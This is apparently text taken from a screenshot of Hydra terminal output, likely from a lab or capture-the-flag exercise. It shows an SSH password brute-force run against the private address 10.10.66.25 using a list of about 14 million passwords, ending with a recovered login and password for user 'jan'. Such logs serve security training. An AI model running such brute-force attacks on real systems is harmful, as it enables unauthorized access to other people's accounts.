 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-19 21:24:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pre
vent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.66.25:22/
[STATUS] 177.00 tries/min, 177 tries in 00:01h, 14344225 to do in 1350:41h, 16 active
[STATUS] 113.00 tries/min, 339 tries in 00:03h, 14344063 to do in 2115:39h, 16 active
[STATUS] 105.57 tries/min, 739 tries in 00:07h, 14343663 to do in 2264:27h, 16 active
[22][ssh] host: 10.10.66.25   login: jan   password: armando
[STATUS] attack finished for 10.10.66.25 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-19 21:32:11